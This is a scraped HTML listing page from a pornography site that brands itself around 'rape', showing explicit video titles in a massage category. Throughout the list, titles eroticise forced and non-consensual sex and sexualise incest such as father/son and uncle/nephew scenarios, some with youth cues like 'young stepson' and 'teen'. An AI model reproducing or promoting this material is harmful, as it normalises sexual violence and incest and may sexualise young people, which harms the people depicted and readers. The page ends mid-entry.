

--- FILE ---
content_type: text/html
request_url: https://gaypornrape.org/en/category/4548591685/Massage/popular/1/
body_size: 9912
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Porn Rape - Stimulating videos featuring Massage rape</title>
        <meta name="description" content="Discover hot scenes of raw, passionate gay Massage rape on Gay Porn Rape." />
        <link rel="alternate" hreflang="en" href="/en/category/4548591685/Massage/popular/1/" />
 
        <link rel="canonical" href="https://gaypornrape.org/en/category/4548591685/Massage/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>			
    </head>
    <body>
<script type="text/javascript">var CID=4548591685;</script>
<script src="/js/c1GtsiqeBXyezrthkAcd.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->            
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://gaypornrape.org" target="_self">Gay<span>Porn</span>Rape</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-thumbs-up"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-star"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-form">
                            <div class="search-field">
                                <input type="text" name="search">
                            </div>
                            <div class="search-button">
                                <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <h1>Massage Free Porn Videos</h1>
            
            <div class="navi navi-top">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/category/4548591685/Massage/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/category/4548591685/Massage/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li>
                </ul>
                
            </div>
            
            <div class="previews-block">
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640543429045/">
                            <div class="preview-img">
                                <img data-sg="3514ed10efd5f1b5" src="/thumbs/45/3824942640543429045_0.jpg" alt="Grinded outdoor twink jerked off until cum">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Grinded outdoor twink jerked off until cum</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 105</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 31.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638153907902/">
                            <div class="preview-img">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" alt="Step dad and son gay sex and massage">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Step dad and son gay sex and massage</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1568</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:04</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/442724933487833830/">
                            <div class="preview-img">
                                <img data-sg="624dffb39c032e6" src="/thumbs/830/442724933487833830_0.jpg" alt="P1 Morning Sexual Erotic Massage At Home">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> P1 Morning Sexual Erotic Massage At Home</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 344</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:43</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637751473043/">
                            <div class="preview-img">
                                <img data-sg="3514ed10496c1393" src="/thumbs/43/3824942637751473043_0.jpg" alt="Young Step Son Fucked By Step Dad After Massage">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Young Step Son Fucked By Step Dad After Massage</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 105</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:52</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640337293382/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e38c9046" src="/thumbs/382/3824942640337293382_0.jpg" alt="After the massage rough anal bareback fucking">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> After the massage rough anal bareback fucking</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 558</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7782870866075172268/">
                            <div class="preview-img">
                                <img data-sg="6c024fd13925bdac" src="/thumbs/268/7782870866075172268_0.jpg" alt="the king of sex in his very first African gay porn experience in Cameroon. a straigh who becomes gay, live">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> the king of sex in his very first African gay porn experience in Cameroon. a straigh who becomes gay, live</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 298</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636626514780/">
                            <div class="preview-img">
                                <img data-sg="3514ed10065e935c" src="/thumbs/780/3824942636626514780_0.jpg" alt="Meana Wolf - Bi Sexual - Couple&#039;s Massage">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Meana Wolf - Bi Sexual - Couple&#039;s Massage</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 173</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637925885932/">
                            <div class="preview-img">
                                <img data-sg="3514ed1053d167ec" src="/thumbs/932/3824942637925885932_0.jpg" alt="Black Ballers">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Black Ballers</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 378</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639497564018/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b17f4f72" src="/thumbs/18/3824942639497564018_0.jpg" alt="2 muscled french guy get forced to suck our assistant !">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 2 muscled french guy get forced to suck our assistant !</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 401</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:04</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734333319280/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c474f870" src="/thumbs/280/2705852734333319280_0.jpg" alt="Rough Interracial BBC Massage With Bubble Butt White Boy!!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Rough Interracial BBC Massage With Bubble Butt White Boy!!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 548</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:26</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4847633612098952372/">
                            <div class="preview-img">
                                <img data-sg="434641161a66dcb4" src="/thumbs/372/4847633612098952372_0.jpg" alt="I have the wi-fi password, but he's going to need to give me a little something in return. I really like what I see, and when I show him my big bulge, he accepts the challenge.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> I have the wi-fi password, but he's going to need to give me a little something in return. I really like what I see, and when I show him my big bulge, he accepts the challenge.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:56</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.04.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639214441405/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a09f33bd" src="/thumbs/405/3824942639214441405_0.jpg" alt="Rubgay Muscle Man Massage">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Rubgay Muscle Man Massage</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 12</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637800245093/">
                            <div class="preview-img">
                                <img data-sg="3514ed104c544765" src="/thumbs/93/3824942637800245093_0.jpg" alt="Muscle Hunks Romantic Encounter (complete scene)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Muscle Hunks Romantic Encounter (complete scene)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:29</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2670831572706698957/">
                            <div class="preview-img">
                                <img data-sg="2510b32a2a14a6cd" src="/thumbs/957/2670831572706698957_0.jpg" alt="BDSM dom massaged by sub before cocksucking">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> BDSM dom massaged by sub before cocksucking</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/11915781045845144217/">
                            <div class="preview-img">
                                <img data-sg="a55d5bba8aeeb299" src="/thumbs/217/11915781045845144217_0.jpg" alt="Sub twink gets soft massage and rough cock jerking">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Sub twink gets soft massage and rough cock jerking</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12099858819136010516/">
                            <div class="preview-img">
                                <img data-sg="a7eb557cfafab914" src="/thumbs/516/12099858819136010516_0.jpg" alt="The Biggest Ass in Porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> The Biggest Ass in Porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 17</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:37</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6928253985950324829/">
                            <div class="preview-img">
                                <img data-sg="60261a4af240d85d" src="/thumbs/829/6928253985950324829_0.jpg" alt="POV Satirical fuck with a stranger in the bush outdoors with a big long straight dick for the first gay experience fall in love with my muscular body FORMENS">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> POV Satirical fuck with a stranger in the bush outdoors with a big long straight dick for the first gay experience fall in love with my muscular body FORMENS</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 28</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639159709384/">
                            <div class="preview-img">
                                <img data-sg="3514ed109d5c0ec8" src="/thumbs/384/3824942639159709384_0.jpg" alt="Manipulative gay masseuse seduces straighty">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Manipulative gay masseuse seduces straighty</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:16</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636738360657/">
                            <div class="preview-img">
                                <img data-sg="3514ed100d093551" src="/thumbs/657/3824942636738360657_0.jpg" alt="COMENDO O AMIGO NA CADEIRA E METENDO COM FOR&Ccedil;A">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> COMENDO O AMIGO NA CADEIRA E METENDO COM FOR&Ccedil;A</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 21</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:28</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18351241105707571153/">
                            <div class="preview-img">
                                <img data-sg="feacb48e7d3f17d1" src="/thumbs/153/18351241105707571153_0.jpg" alt="Accidentally cum in his mouth, ups :)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Accidentally cum in his mouth, ups :)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8292615938057375501/">
                            <div class="preview-img">
                                <img data-sg="73154a426ea70f0d" src="/thumbs/501/8292615938057375501_0.jpg" alt="HORNY MILF CAMPUS HOT BABE MASTURBATE IN HER APARTMENT">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> HORNY MILF CAMPUS HOT BABE MASTURBATE IN HER APARTMENT</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 29</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640778509744/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fdd8fdb0" src="/thumbs/744/3824942640778509744_0.jpg" alt="GayRoom OIl massage turns into twinks hot fuck session">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> GayRoom OIl massage turns into twinks hot fuck session</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:11</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16214696420240197150/">
                            <div class="preview-img">
                                <img data-sg="e1062c7c2d37061e" src="/thumbs/150/16214696420240197150_0.jpg" alt="Rough Interracial BBC Massage With Bubble Butt White Boy!!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Rough Interracial BBC Massage With Bubble Butt White Boy!!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 116</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639862234159/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c73bbc2f" src="/thumbs/159/3824942639862234159_0.jpg" alt="Step Son Jerked Off By Dad During Massage">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Step Son Jerked Off By Dad During Massage</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 19</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:58</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639198068806/">
                            <div class="preview-img">
                                <img data-sg="3514ed109fa56046" src="/thumbs/806/3824942639198068806_0.jpg" alt="Father teaches son">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Father teaches son</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638323606619/">
                            <div class="preview-img">
                                <img data-sg="3514ed106b86245b" src="/thumbs/619/3824942638323606619_0.jpg" alt="GAY PATROL - Happy Ending Massage Busted By Aggressive Cops">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> GAY PATROL - Happy Ending Massage Busted By Aggressive Cops</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 70</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639510762225/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b248b2f1" src="/thumbs/225/3824942639510762225_0.jpg" alt="Harmless Massage Turned Gay Anal Bareback- Brothers fuck taboo">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Harmless Massage Turned Gay Anal Bareback- Brothers fuck taboo</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 46</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733362070883/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98a90e563" src="/thumbs/883/2705852733362070883_0.jpg" alt="Ukranian Teen Fucks Rough">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Ukranian Teen Fucks Rough</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 10</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639978608712/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ce2b7848" src="/thumbs/712/3824942639978608712_0.jpg" alt="Young Athletic Twink Stepson Fucked During Massage From Family Friend">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Young Athletic Twink Stepson Fucked During Massage From Family Friend</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 116</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639754437484/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c0cee36c" src="/thumbs/484/3824942639754437484_0.jpg" alt="Father masturbate son">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Father masturbate son</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639092289078/">
                            <div class="preview-img">
                                <img data-sg="3514ed1099574e36" src="/thumbs/78/3824942639092289078_0.jpg" alt="Handjob Casting - Cute Blonde Twink">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Handjob Casting - Cute Blonde Twink</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 118</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:28</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9135627637733999098/">
                            <div class="preview-img">
                                <img data-sg="7ec844ef136041fa" src="/thumbs/98/9135627637733999098_0.jpg" alt="Shh..But This Hunk Daddy Doctor Loves BIG Dicks & ROUGH Sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Shh..But This Hunk Daddy Doctor Loves BIG Dicks & ROUGH Sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.07.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638772043783/">
                            <div class="preview-img">
                                <img data-sg="3514ed108640c007" src="/thumbs/783/3824942638772043783_0.jpg" alt="Pain in my ass ...my dildo forced to get in">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Pain in my ass ...my dildo forced to get in</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 236</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7788650966640612856/">
                            <div class="preview-img">
                                <img data-sg="6c16d8c9c21dd5f8" src="/thumbs/856/7788650966640612856_0.jpg" alt="with my big thick black dick, I am spurring my straigh sports coach during a fitness session. between moral corruption and anal pleasure. to live exclusively on XVIDEOS RED">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> with my big thick black dick, I am spurring my straigh sports coach during a fitness session. between moral corruption and anal pleasure. to live exclusively on XVIDEOS RED</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638753233277/">
                            <div class="preview-img">
                                <img data-sg="3514ed108521b97d" src="/thumbs/277/3824942638753233277_0.jpg" alt="Gay uncle massages and fucks straight nephew">
                            </div>
